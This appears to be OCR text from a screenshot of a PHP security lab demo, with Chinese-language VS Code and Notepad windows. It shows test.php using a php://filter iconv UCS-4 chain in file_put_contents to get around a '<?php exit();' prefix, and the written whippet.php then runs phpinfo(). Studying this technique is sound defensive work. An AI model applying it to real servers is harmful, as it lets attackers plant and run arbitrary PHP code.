 不安全 | test.test/whippet.php
4
hp?
PHP Version 7.3.4
php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studio Code
file_put_contents.md
test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content = "php://filter/convert.iconv.UCS-4LE.UCS-4BE|?<aa phpiphp(ofn>?;)|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hp?<xe p)(tiphp;f//:etlioc/rrevnci.t.vno-SCU.EL4-SCU|EB4aa<?php phpinfo();?>er/|ruosw=ecppihp.te